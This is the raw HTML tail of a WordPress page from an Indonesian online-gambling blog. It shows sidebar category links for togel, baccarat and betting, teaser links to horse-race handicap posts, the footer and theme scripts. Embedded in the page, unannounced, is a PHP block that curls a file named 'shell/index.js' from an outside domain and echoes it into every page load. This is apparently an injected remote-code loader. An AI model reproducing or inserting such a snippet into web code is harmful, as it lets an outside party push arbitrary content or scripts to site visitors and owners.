	<li><a href='https://shoji-shop.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/03/'>March 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6"><a href="https://shoji-shop.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://shoji-shop.com/category/pacuan-kuda/">Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://shoji-shop.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://shoji-shop.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://shoji-shop.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://shoji-shop.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://shoji-shop.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shoji-shop.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://shoji-shop.com/category/toto-macau/">Toto Macau</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657p1-2ysgi-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/agen-situs-handicap-pacuan-kuda-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/agen-situs-handicap-pacuan-kuda-2025-terpercaya/" title="Permalink to: Agen Situs Handicap Pacuan Kuda 2025 Terpercaya: Panduan Lengkap untuk Petaruh"> Agen Situs Handicap Pacuan Kuda 2025 Terpercaya: Panduan Lengkap untuk Petaruh</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657ry-cqj4b-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/daftar-agen-handicap-pacuan-kuda-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/daftar-agen-handicap-pacuan-kuda-online-2025/" title="Permalink to: Daftar Agen Handicap Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain"> Daftar Agen Handicap Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657ux-ox1ie-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/prediksi-handicap-pacuan-kuda-2025-terbaru/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/prediksi-handicap-pacuan-kuda-2025-terbaru/" title="Permalink to: Prediksi Handicap Pacuan Kuda 2025 Terbaru: Analisis dan Tren Terkini"> Prediksi Handicap Pacuan Kuda 2025 Terbaru: Analisis dan Tren Terkini</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657xv-wjhq8-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/situs-handicap-pacuan-kuda-2025-terbaik-untuk-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/situs-handicap-pacuan-kuda-2025-terbaik-untuk-pemula/" title="Permalink to: Situs Handicap Pacuan Kuda 2025 Terbaik Untuk Pemula: Panduan Lengkap dan Tips Berguna"> Situs Handicap Pacuan Kuda 2025 Terbaik Untuk Pemula: Panduan Lengkap dan Tips Berguna</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://shoji-shop.com/" rel="home">Shojishop</a></p>
                <p class="site-description-footer">Prediksi Akurat Togel Toto Macau</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                   <div class="col-md-12 text-center">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://shoji-shop.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shoji-shop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shoji-shop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4547e3efedd748398d2e586b4682baef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>